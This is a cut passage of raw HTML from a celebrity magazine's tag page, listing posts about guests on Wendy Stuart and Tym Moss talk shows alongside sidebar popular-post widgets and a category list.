                        <a href="https://celebritycafemagazine.com/news-gossip/christopher-tanner-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-september-3rd-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Christopher Tanner Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, September 3rd, 2025" title="Christopher Tanner Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, September 3rd, 2025" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2025/09/IMG_0802-350x250.jpg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/09/IMG_0802-350x250.jpg 350w, https://celebritycafemagazine.com/wp-content/uploads/2025/09/IMG_0802-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/interviews/" class="category-interviews">Interviews</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/christopher-tanner-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-september-3rd-2025/">Christopher Tanner Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, September 3rd, 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/christopher-tanner-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-september-3rd-2025/"><i class="fa fa-clock-o"></i> September 1, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Who else but hosts Wendy Stuart and Tym Moss could &ldquo;spill the tea&rdquo;&nbsp;on their weekly show ...</p>
                            <a href="https://celebritycafemagazine.com/news-gossip/christopher-tanner-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-september-3rd-2025/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/wendy-stuart-presents-james-jackson-jr-on-triversity-talk-wednesday-july-16th-2025-7-pm-et-with-guest-host-tym-moss/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Wendy Stuart Presents James Jackson Jr. On TriVersity Talk Wednesday July 16th, 2025 7 PM ET With Guest Host Tym Moss" title="Wendy Stuart Presents James Jackson Jr. On TriVersity Talk Wednesday July 16th, 2025 7 PM ET With Guest Host Tym Moss" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2025/07/image2-350x250.jpeg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/07/image2-350x250.jpeg 350w, https://celebritycafemagazine.com/wp-content/uploads/2025/07/image2-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/wendy-stuart-presents-james-jackson-jr-on-triversity-talk-wednesday-july-16th-2025-7-pm-et-with-guest-host-tym-moss/">Wendy Stuart Presents James Jackson Jr. On TriVersity Talk Wednesday July 16th, 2025 7 PM ET With Guest Host Tym Moss</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/wendy-stuart-presents-james-jackson-jr-on-triversity-talk-wednesday-july-16th-2025-7-pm-et-with-guest-host-tym-moss/"><i class="fa fa-clock-o"></i> July 14, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Wendy Stuart Kaplan and guest host Tym Moss will be hosting TriVersity Talk this Wednesday at ...</p>
                            <a href="https://celebritycafemagazine.com/television/wendy-stuart-presents-james-jackson-jr-on-triversity-talk-wednesday-july-16th-2025-7-pm-et-with-guest-host-tym-moss/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/adam-barta-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-june-18th-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Adam Barta Guests On “If These Walls could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday June 18th, 2025" title="Adam Barta Guests On “If These Walls could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday June 18th, 2025" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2025/06/IMG_9557-350x250.jpg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/06/IMG_9557-350x250.jpg 350w, https://celebritycafemagazine.com/wp-content/uploads/2025/06/IMG_9557-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/adam-barta-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-june-18th-2025/">Adam Barta Guests On “If These Walls could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday June 18th, 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/adam-barta-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-june-18th-2025/"><i class="fa fa-clock-o"></i> June 15, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Who else but hosts Wendy Stuart and Tym Moss could &ldquo;spill the tea&rdquo;&nbsp;on their weekly show ...</p>
                            <a href="https://celebritycafemagazine.com/television/adam-barta-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-june-18th-2025/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/john-dileo-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-18th-2024/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="John DiLeo Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, December 18th, 2024" title="John DiLeo Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, December 18th, 2024" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2024/12/IMG_6615-350x250.jpg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2024/12/IMG_6615-350x250.jpg 350w, https://celebritycafemagazine.com/wp-content/uploads/2024/12/IMG_6615-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/john-dileo-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-18th-2024/">John DiLeo Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, December 18th, 2024</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/john-dileo-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-18th-2024/"><i class="fa fa-clock-o"></i> December 15, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Who else but hosts Wendy Stuart and Tym Moss could &ldquo;spill the tea&rdquo;&nbsp;on their weekly show ...</p>
                            <a href="https://celebritycafemagazine.com/television/john-dileo-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-18th-2024/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/louise-sorel-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-11th-2024/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Louise Sorel Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, December 11th, 2024" title="Louise Sorel Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, December 11th, 2024" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2024/12/IMG_6494-350x250.jpg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2024/12/IMG_6494-350x250.jpg 350w, https://celebritycafemagazine.com/wp-content/uploads/2024/12/IMG_6494-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/television/" class="category-television">Television</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/louise-sorel-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-11th-2024/">Louise Sorel Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, December 11th, 2024</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/louise-sorel-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-11th-2024/"><i class="fa fa-clock-o"></i> December 8, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Who else but hosts Wendy Stuart and Tym Moss could &ldquo;spill the tea&rdquo;&nbsp;on their weekly show ...</p>
                            <a href="https://celebritycafemagazine.com/television/louise-sorel-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-11th-2024/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/william-keck-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-november-27th-2024/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="William Keck Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, November 27th, 2024" title="William Keck Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, November 27th, 2024" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2024/11/IMG_6265-350x250.jpg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2024/11/IMG_6265-350x250.jpg 350w, https://celebritycafemagazine.com/wp-content/uploads/2024/11/IMG_6265-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/news-gossip/" class="category-news-gossip">News &amp; Gossip</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/william-keck-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-november-27th-2024/">William Keck Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, November 27th, 2024</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/william-keck-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-november-27th-2024/"><i class="fa fa-clock-o"></i> November 23, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Who else but hosts Wendy Stuart and Tym Moss could &ldquo;spill the tea&rdquo;&nbsp;on their weekly show ...</p>
                            <a href="https://celebritycafemagazine.com/news-gossip/william-keck-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-november-27th-2024/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
					</div>
				</div>
						<div class="jeg_navigation jeg_pagination  jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                    <span class="page_info">Page 1 of 6</span>
                    <span class='page_number active'>1</span>
<a class='page_number' data-id='2' href='https://celebritycafemagazine.com/tag/wendy-stuart/page/2/'>2</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' data-id='6' href='https://celebritycafemagazine.com/tag/wendy-stuart/page/6/'>6</a>
<a class="page_nav next" data-id="2" href="https://celebritycafemagazine.com/tag/wendy-stuart/page/2/"><span class="navtext">Next</span></a>
                </div>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75088_1_69683de628190  normal " data-unique="jnews_module_75088_1_69683de628190">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/the-best-metal-song-of-each-year-of-the-1980s/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Metal Song of Each Year of the 1980s" title="The Best Metal Song of Each Year of the 1980s" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-best_metal_song_each_year_1980s.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/the-best-metal-song-of-each-year-of-the-1980s/">The Best Metal Song of Each Year of the 1980s</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/the-best-metal-song-of-each-year-of-the-1980s/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/top-ten-characters-from-stranger-things/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top Ten Characters From Stranger Things" title="Top Ten Characters From Stranger Things" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2025/12/Screenshot-2025-12-22-145736-660x330.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/top-ten-characters-from-stranger-things/">Top Ten Characters From Stranger Things</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/top-ten-characters-from-stranger-things/" ><i class="fa fa-clock-o"></i> December 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/the-view-former-host-reveals-new-baby-with-fans/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;The View&#8217; Former Host Reveals New Baby With Fans" title="&#8216;The View&#8217; Former Host Reveals New Baby With Fans" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/The-View-YouTube-8.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/the-view-former-host-reveals-new-baby-with-fans/">&#8216;The View&#8217; Former Host Reveals New Baby With Fans</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/the-view-former-host-reveals-new-baby-with-fans/" ><i class="fa fa-clock-o"></i> January 4, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/celebrity-splits-of-2026-bill-hader-and-ali-wong-more-breakups/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Celebrity Splits of 2026: Bill Hader and Ali Wong, More Breakups" title="Celebrity Splits of 2026: Bill Hader and Ali Wong, More Breakups" decoding="async" loading="lazy" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/Celebrity-Splits-of-2026-Bill-Hader-and-Ali-Wong--e1768101620622.jpg?crop=0px%2C0px%2C2000px%2C1051px&amp;resize=1200%2C630&amp;quality=86&amp;strip=all" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/celebrity-splits-of-2026-bill-hader-and-ali-wong-more-breakups/">Celebrity Splits of 2026: Bill Hader and Ali Wong, More Breakups</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/celebrity-splits-of-2026-bill-hader-and-ali-wong-more-breakups/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/the-wires-isiah-whitlock-jr-dies-at-71-spike-lee-and-more-pay-tribute/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;The Wire&#8217;s Isiah Whitlock Jr. Dies at 71 — Spike Lee and More Pay Tribute" title="&#8216;The Wire&#8217;s Isiah Whitlock Jr. Dies at 71 — Spike Lee and More Pay Tribute" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2025/12/isiah-whitlock-jr-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/the-wires-isiah-whitlock-jr-dies-at-71-spike-lee-and-more-pay-tribute/">&#8216;The Wire&#8217;s Isiah Whitlock Jr. Dies at 71 — Spike Lee and More Pay Tribute</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/the-wires-isiah-whitlock-jr-dies-at-71-spike-lee-and-more-pay-tribute/" ><i class="fa fa-clock-o"></i> December 31, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/real-reason-michael-buble-is-leaving-the-voice-behind/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Real Reason Michael Bublé Is Leaving &#8216;The Voice&#8217; Behind" title="Real Reason Michael Bublé Is Leaving &#8216;The Voice&#8217; Behind" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2025/12/Michael-Buble.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/television/real-reason-michael-buble-is-leaving-the-voice-behind/">Real Reason Michael Bublé Is Leaving &#8216;The Voice&#8217; Behind</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/television/real-reason-michael-buble-is-leaving-the-voice-behind/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/derek-houghs-ridiculous-dance-moves-aim-to-induce-hayley-erberts-labor/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Derek Hough’s Ridiculous Dance Moves Aim To Induce Hayley Erbert’s Labor" title="Derek Hough’s Ridiculous Dance Moves Aim To Induce Hayley Erbert’s Labor" decoding="async" loading="lazy" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/derek-hough-s-ridiculous-dance-moves-aim-to-induce-hayley-erbert-s-labor-e1766429657536.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/derek-houghs-ridiculous-dance-moves-aim-to-induce-hayley-erberts-labor/">Derek Hough’s Ridiculous Dance Moves Aim To Induce Hayley Erbert’s Labor</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/derek-houghs-ridiculous-dance-moves-aim-to-induce-hayley-erberts-labor/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_75088_1_69683de628190 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_69683de62a7ce"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-504"><a href="https://celebritycafemagazine.com/category/books/">Books</a> (2)
</li>
	<li class="cat-item cat-item-91"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a> (3,105)
</li>
	<li class="cat-item cat-item-92"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a> (2,745)
</li>
	<li class="cat-item cat-item-200"><a href="https://celebritycafemagazine.com/category/interviews/">Interviews</a> (43)
</li>
	<li class="cat-item cat-item-88"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a> (4,710)
</li>
	<li class="cat-item cat-item-90"><a href="https://celebritycafemagazine.com/category/music/">Music</a> (5,486)
</li>
	<li class="cat-item cat-item-489"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a> (248)
</li>
	<li class="cat-item cat-item-87"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a> (8,135)
</li>
	<li class="cat-item cat-item-89"><a href="https://celebritycafemagazine.com/category/television/">Television</a> (5,492)
</li>
	<li class="cat-item cat-item-93"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a> (1,784)
</li>
	<li class="cat-item cat-item-1"><a href="https://celebritycafemagazine.com/category/uncategorized/">Uncategorized</a> (9)
</li>
			</ul>

			</div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_75088_2_69683de62ae86  normal " data-unique="jnews_module_75088_2_69683de62ae86">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/what-did-whoopi-goldberg-say-about-riley-gaines-and-was-there-a-lawsuit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Did Whoopi Goldberg Say About Riley Gaines and Was There a Lawsuit?" title="What Did Whoopi Goldberg Say About Riley Gaines and Was There a Lawsuit?" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2024/07/Whoopi-Goldberg-Riley-Gaines-Defamation-Lawsuit-Facts.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/what-did-whoopi-goldberg-say-about-riley-gaines-and-was-there-a-lawsuit/">What Did Whoopi Goldberg Say About Riley Gaines and Was There a Lawsuit?</a>
                        </h3>
